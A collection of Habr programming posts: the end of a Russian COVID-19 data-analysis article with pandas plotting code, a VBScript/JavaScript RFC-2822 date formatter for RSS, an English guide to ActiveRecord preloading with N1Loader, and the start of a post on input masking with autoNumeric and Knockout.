confirmed_top.loc[country, 'peak_passed'] = round(smooth_conf_daily.loc[smooth_conf_daily['Country/Region'] == country, last_date].sum(), 2) != smoothed_conf_max
confirmed_top.loc[country, 'days_to_peak'] = peak_day - start_day
# Если пик пройдет, вычисляем время завершения эпидемии
if confirmed_top.loc[country, 'peak_passed']:
confirmed_top.loc[country, 'end_date'] = (datetime.strptime(confirmed_top.loc[country, 'peak_date']+'20', "%d.%m.%Y").date() + timedelta(confirmed_top.loc[country, 'days_to_peak'])).strftime('%d.%m.%Y')
# Фиксим данные по Китаю
confirmed_top.loc['China', 'start_date'] = '22.01.20'
confirmed_top
```
На выходе получим вот такую таблицу по топ 20 стран.
Update 10.04.2020: На момент написания Россия в двадцатку не входила, но 7 апреля появилась на 20-м месте. 10 апреля вышла на 18-ое. В таблицу также добавлены даты введения карантинных мер в разных странах.

В таблице следующие столбцы:
total\_confirmed — общее число заразившихся в стране;
last\_day\_conf — число заразившихся за последний день;
mortality, % — уровень смертности (кол-во погибших/кол-во заразившихся);
trend\_max — максимум тренда;
start\_date — дата начала эпидемии в стране;
peak\_date — дата достижения пика;
peak\_passed — флажок пика (если True — пик пройден);
days\_to\_peak — сколько дней прошло от начала до пика;
end\_date — дата окончания эпидемии.
Update 10.04.2020: пик заболеваемости пройден в 14 странах из 20. Причём в среднем от начала массовых заражений до пика проходит в среднем 25 дней:

**Согласно вышеизложенной логике, к концу апреля практически во всех рассматриваемых странах ситуация должна будет нормализоваться**. Как будет на самом деле, покажет лишь время.
Update 10.04.2020: Можно заметить, что графики европейских стран в отличие от графика Южной Кореи обладают более пологим спадом после пика.
Есть ещё вот такой скрипт, который позволяет выводить графики по каждой из стран.
**Этот**
```
@interact
def plot_by_country(country = countries):
# Формируем надписи легенды
l1 = 'Infected at ' + last_date + ' - ' + str(confirmed.loc[confirmed['Country/Region'] == country,:].sum()[-1])
l2 = 'Recovered at ' + last_date + ' - ' + str(recovered.loc[recovered['Country/Region'] == country,:].sum()[-1])
l3 = 'Dead at ' + last_date + ' - ' + str(deaths.loc[deaths['Country/Region'] == country,:].sum()[-1])
# Формируем временный датафрейм с данными по выбранной стране
df = pd.DataFrame(confirmed_daily.loc[confirmed_daily['Country/Region'] == country,:].sum()[4:])
df.columns = ['confirmed_daily']
df['recovered_daily'] = recovered_daily.loc[recovered_daily['Country/Region'] == country,:].sum()[4:]
df['deaths_daily'] = deaths_daily.loc[deaths_daily['Country/Region'] == country,:].sum()[4:]
df['deaths_daily'] = deaths_daily.loc[deaths_daily['Country/Region'] == country,:].sum()[4:]
df['smooth_conf_daily'] = smooth_conf_daily.loc[smooth_conf_daily['Country/Region'] == country,:].sum()[4:]
# Рисуем график
fig, ax = plt.subplots(figsize = [16,6], nrows = 1)
plt.title('COVID-19 dinamics daily in ' + country)
# Наносим ежедные цифры по приросту заразившихся, выздоровевших и погибших
ax.bar(df.index, df.confirmed_daily, alpha = 0.5, color = 'orange', label = l1)
ax.bar(df.index, df.recovered_daily, alpha = 0.6, color = 'green', label = l2)
ax.bar(df.index, df.deaths_daily, alpha = 0.7, color = 'red', label = l3)
ax.plot(df.index, df.smooth_conf_daily, alpha = 0.7, color = 'black')
# Наносим даты начала и пика.
start_date = confirmed_top[confirmed_top.index == country].start_date.iloc[0]
start_point = smooth_conf_daily.loc[smooth_conf_daily['Country/Region'] == country, start_date].sum()
ax.plot_date(start_date, start_point, 'o', alpha = 0.7, color = 'black')
shift = confirmed_top.loc[confirmed_top.index == country, 'trend_max'].iloc[0]/40
plt.text(start_date, start_point + shift, 'Start at ' + start_date, ha ='right', fontsize = 20)
peak_date = confirmed_top[confirmed_top.index == country].peak_date.iloc[0]
peak_point = smooth_conf_daily.loc[smooth_conf_daily['Country/Region'] == country, peak_date].sum()
ax.plot_date(peak_date, peak_point, 'o', alpha = 0.7, color = 'black')
plt.text(peak_date, peak_point + shift, 'Peak at ' + peak_date, ha ='right', fontsize = 20)
ax.xaxis.grid(False)
ax.yaxis.grid(False)
ax.tick_params(axis = 'x', labelrotation = 90)
ax.legend(loc = 'upper left', prop=dict(size=12))
# Выводим название страны крупно и прогнозную дата спада эпидемии.
max_pos = max(df['confirmed_daily'].max(), df['recovered_daily'].max())
if confirmed_top[confirmed_top.index == country].peak_passed.iloc[0]:
estimation = 'peak is passed - end of infection ' + confirmed_top[confirmed_top.index == country].end_date.iloc[0]
else:
estimation = 'peak is not passed - end of infection is not clear'
plt.text(df.index[len(df.index)//2], 3*max_pos//4, country, ha ='center', fontsize = 50)
plt.text(df.index[len(df.index)//2], 2*max_pos//3, estimation, ha ='center', fontsize = 20)
#plt.savefig(country + '.png', bbox_inches='tight', dpi = 75)
plt.show()
```
Вот текущая ситуация по России (update от 10.04.2020):

К сожалению, пик пока ещё не пройден, поэтому трудно делать прогнозы относительно сроков снижения заболеваемости. Но учитывая, что вспышка длится на текущий момент 26 дней, можно ожидать, что в течение недели мы увидим пик и заболеваемость начнёт снижаться. **Рискну предположить, что в начале мая ситуация нормализуется** (я всегда был оптимистом, надо сказать).
Большое спасибо за то, что дочитали до конца. Будьте здоровы и пребудет с нами сила. Ниже графики по остальным странам из двадцатки в порядке убывания по числу заразившихся. Если нужны более свежие данные — можете запустить приводимые по тексту скрипты, всё пересчитается на текущую дату.
Update 10.04.2020 — графики обновлены.
**США**

**Испания**

**Италия**

**Германия**

**Франция**

**Китай**

**Иран**

**Великобритания**

**Турция**

**Швейцария**

**Бельгия**

**Нидерланды**

**Канада**

**Австрия**

**Португалия**

**Бразилия**

**Южная Корея**

**Израиль**

**Швеция**

**Норвегия**
 | https://habr.com/ru/post/495752/ | null | ru | null |
# Форматирование даты по RFC-2822 для RSS в ASP-vbscript
Настоящий текст не является призывом к использованию javascript, vb (чур меня), IIS, RSS, HTTP, TCP, IP и других нерусских слов, а описывает частное решение частной проблемы.
Довелось на днях привинчивать RSS для Яндекс-новостей к сайту на ASP (vbscript). Все, в общем-то, было просто, но нежданно-негаданно запнулся на ровном месте — форматировании даты. Дата (pubDate) должна быть в формате [RFC-2822](http://www.faqs.org/rfcs/rfc2822.html), причем в требованиях Яндекса указано, что время должно быть не UTC, а с правильным часовым поясом, соответствующим размещению ресурса. Например: **Fri, 25 Dec 2009 09:24:44 -0300**. Известное дело, vbscript сам c датой работать толком не умеет: знает полтора ущербных формата, да и те норовит по своей прихоти испохабить локализацией (сам был свидетелем случаев, когда при логине пользователя в консоль сервера IIS+ASP+vbscript хватал локаль зашедшего юзера, менял формат даты и всего остального, после чего приложение с грохотом валилось). Надо было сформатировать дату, не пользуясь медвежьими услугами барсика, и я пошел в Инет в рассуждении быстро нарыть подходящий код, а потом перейти к содержательной работе.
Щас!
Как это иногда (честно сказать, довольно часто) бывает, код нашелся, да не тот. Я сформатировал было дату (локаль 1033 пришлось приколотить гвоздями), но тут оказалось, что на vbscript никак не получить временную зону хоста. Опаньки. Ну не то, чтобы совсем никак. Нарыл в интернете аж целых 2 способа, один другого краше: первый через WMI, второй — через HTTP запрос к локальному серверу. Извращение натуральное. Если перестанет работать, замучаешься искать, почему сломалось. И тормозить будет, как два плавучих якоря. Короче, нельзя так делать, и все.
В конце концов нашелся хитроумный способ (на самом деле, многие советуют, например тут: <http://ajaxandxml.blogspot.com/2006/02/computing-server-time-zone-difference.html>): в страницу на vbscript делается вставка на javascript, который умнее барсика на порядок и худо-бедно умеет работать с датами. Это решило вопрос с часовым поясом (временной зоной), но все равно готового решения не нашлось, несколько строк пришлось сочинить. Потом еще немного поковырялся, чтобы работало для нецелых временных зон (говорят, такие бывают).
Получилось вот что:
````
<%@ LANGUAGE="VBSCRIPT" %>
function zeroPad(num, width) {
num = num.toString();
while (num.length < width) {
num = "0" + num;
}
return num;
}
function fmtRssDate(dUTC){
var offset = -((new Date()).getTimezoneOffset());
var offsetH = Math.floor(Math.abs(offset) / 60);
var offsetM = Math.abs(offset) - offsetH \* 60;
var sOffset = ((offset >= 0) ? "+" : "-") + zeroPad(offsetH, 2) + zeroPad(offsetM, 2);
var localTime = new Date(dUTC - offset \* 60000);
var sLocalTimeWithOffset = localTime.toUTCString();
sLocalTimeWithOffset = sLocalTimeWithOffset.substring(0, sLocalTimeWithOffset.indexOf("UTC"));
sLocalTimeWithOffset += sOffset;
return sLocalTimeWithOffset;
}
<%=fmtRssDate(now())%>
````
Всё. | https://habr.com/ru/post/79181/ | null | ru | null |
# Enhanced ActiveRecord preloading
* Do you like `ActiveRecord` preloading?
* How many times have you resolved your N+1 issues with `includes` or `preload`?
* Do you know that preloading has limitations?
In this guide, I'd like to share with you tips and tricks about ActiveRecord preloading and how you can enhance it to the next level.
Let's start by describing the models.
```
# The model represents users in our application.
class User < ActiveRecord::Base
# Every user may have from 0 to many payments.
has_many :payments
end
# The model represents payments in our application.
class Payment < ActiveRecord::Base
# Every payment belongs to a user.
belongs_to :user
end
```
Assuming we want to iterate over a group of users and check how many payments they have, we may do:
```
# The query we want to use to fetch users from the database.
users = User.all
# Iteration over selected users.
users.each do |user|
# Print amount of user's payments.
# This query will be called for every user, bringing an N+1 issue.
p user.payments.count
end
```
We can fix the N+1 issue above in a second. We need to add ActiveRecord's `includes` to the query that fetches users.
```
# The query to fetch users with preload payments for every selected user.
users = User.includes(:payments).all
```
Then, we can iterate over the group again without the N+1 issue.
```
users.each do |user|
p user.payments.count
end
```
Experienced with ActiveRecord person may notice that the iteration above still will have an N+1 issue. The reason is the `.count` method and its behavior. This issue brings us to the first tip.
#### Tip 1. count vs size vs length
* `count` - always queries the database with `COUNT` query;
* `size` - queries the database with `COUNT` only when there is no preloaded data, returns array length otherwise;
* `length` - always returns array length, in case there is no data, load it first.
*Note:* be careful with `size` as ordering is critical.
Meaning, for `user = User.first`
```
# Does `COUNT` query
user.payments.size
# Does `SELECT` query
user.payments.each { |payment| }
```
is different from
```
# Does `SELECT` query
user.payments.each { |payment| }
# No query
user.payments.size
```
You may notice that the above solution loads all payment information when the amount is only needed. There is a well-known solution for this case called [counter\_cache](https://guides.rubyonrails.org/association_basics.html#options-for-belongs-to-counter-cache).
To use that, you need to add `payments_count` field to `users` table and adjust `Payment` model.
```
# Migration to add `payments_count` to `users` table.
class AddPaymentsCountToUsers < ActiveRecord::Migration
def change
add_column :users, :payments_count, :integer, default: 0, null: false
end
end
# Change belongs_to to have counter_cache option.
class Payment < ActiveRecord::Base
belongs_to :user, counter_cache: true
end
```
*Note:* avoid adding or removing payments from the database directly or through `insert_all`/`delete`/`delete_all` as `counter_cache` is using ActiveRecord callbacks to update the field's value.
It's worth mentioning [counter\_culture](https://github.com/magnusvk/counter_culture) alternative that has many features compared with the built-in `counter_cache`
### Associations with arguments
Now, let's assume we want to fetch the number of payments in a time frame for every user in a group.
```
from = 1.months.ago
to = Time.current
# Query to fetch users.
users = User.all
users.each do |user|
# Print the number of payments in a time frame for every user.
# Database query will be triggered for every user, meaning it has an N+1 issue.
p user.payments.where(created_at: from...to).count
end
```
ActiveRecord supports defining associations with arguments.
```
class User < ActiveRecord::Base
has_many :payments, -> (from, to) { where(created_at: from...to) }
end
```
Unfortunately, such associations are not possible to preload with `includes`. Gladly, there is a solution with [N1Loader](https://github.com/djezzzl/n1_loader/).
```
# Install gem dependencies.
require 'n1_loader/active_record'
class User < ActiveRecord::Base
n1_optimized :payments_count do
argument :from
argument :to
def perform(users)
# Fetch the payment number once for all users.
Payment.where(user: users).where(created_at: from...to).group(:user_id).count
users.each do |user|
# Assign preloaded data to every user.
# Note: it doesn't use any promises.
fulfill(user, payments[user.id])
end
end
end
end
from = 1.month.ago
to = Time.current
# Preload payments N1Loader "association". Doesn't query the database yet.
users = User.includes(:payments_count).all
users.each do |user|
# Queries the database once, meaning has no N+1 issues.
p user.payments_count(from, to)
end
```
Let's look at another example. Assuming we want to fetch the last payment for every user. We can try to define scoped `has_one` association and use that.
```
class User < ActiveRecord::Base
has_one :last_payment, -> { order(id: :desc) }, class_name: 'Payment'
end
```
We can see that preloading is working.
```
users = User.includes(:last_payment)
users.each do |user|
# No N+1. Last payment was returned.
p user.last_payment
end
```
At first glance, we may think everything is alright. Unfortunately, it is not.
#### Tip 2. Enforce has\_one associations on the database level
ActiveRecord, fetches all available payments for every user with provided order and then assigns only first payment to the association. First, such querying is inefficient as we load many redundant information. But most importantly, this association may lead to big issues. Other engineers may use it, for example, for `joins(:last_payment)`. Assuming that association has strict agreement on the database level that a user may have none or a single payment in the database. Apparently, it may not be the case, and some queries will return unexpected data.
Described issues may be found with [DatabaseConsistency](https://github.com/djezzzl/database_consistency).
Back to the task, we can solve it with [N1Loader](https://github.com/djezzzl/n1_loader) in the following way
```
require 'n1_loader/active_record'
class User < ActiveRecord::Base
n1_optimized :last_payment do |users|
subquery = Payment.select('MAX(id)').where(user: users)
payments = Payment.where(id: subquery).index_by(&:user_id)
users.each do |user|
fulfill(user, payments[user.id])
end
end
end
users = User.includes(:last_payment).all
users.each do |user|
# Queries the database once, meaning no N+1.
p user.last_payment
end
```
Attentive reader could notice that in every described case, it was a requirement to explicitly list data that we want to preload for a group of users. Gladly, there is a simple solution! [ArLazyPreload](https://github.com/DmitryTsepelev/ar_lazy_preload) will make N+1 disappear just by enabling it. As soon as you need to load association for any record, it will load it once for all records that were fetched along this one. And it works with ActiveRecord and N1Loader perfectly!
Let's look at the example.
```
# Require N1Loader with ArLazyPreload integration
require 'n1_loader/ar_lazy_preload'
# Enable ArLazyPreload globally, so you don't need to care about `includes` anymore
ArLazyPreload.config.auto_preload = true
class User < ActiveRecord::Base
has_many :payments
n1_optimized :last_payment do |users|
subquery = Payment.select('MAX(id)').where(user: users)
payments = Payment.where(id: subquery).index_by(&:user_id)
users.each do |user|
fulfill(user, payments[user.id])
end
end
end
# no need to specify `includes`
users = User.all
users.each do |user|
p user.payments # no N+1
p user.last_payment # no N+1
end
```
As you can see, there is no need to even remember about resolving N+1 when you have both [ArLazyPreload](https://github.com/DmitryTsepelev/ar_lazy_preload) and [N1Loader](https://github.com/djezzzl/n1_loader) in your pocket. It works great with GraphQL API too. Give it and try and share your feedback! | https://habr.com/ru/post/666736/ | null | en | null |
# Маскирование числовых значений с использованием autoNumeric и Knockout
В общем передо мной встала задача — переписать один из контролов, построенный на репиттере и сделать его легче, отзывчивее для клиента. При этом решил использовать knockout. Внутри для отображения цифровых данных использовались DevExpress'овские текстовые поля, они очень удобны и служили исправно, но тут встал вопрос, а как же при замене на обычные текстовые поля, я смогу добавить маску.
#### Начало
Для того чтобы решить данную задачу, я стал искать, какие же есть нормальные плагины jquery или библиотеки, которые позволят просто и быстро решить задачу. В итоге я нашел две библиотеки:
* Плагин jquery **jquery.maskedinput** [Страница плагина jquery.maskedinput](http://digitalbush.com/projects/masked-input-plugin/)
* Библиотека **autoNumeric** [Страница библиотеки autoNumeric](http://www.decorplanit.com/plugin/index.htm)
#### Анализ
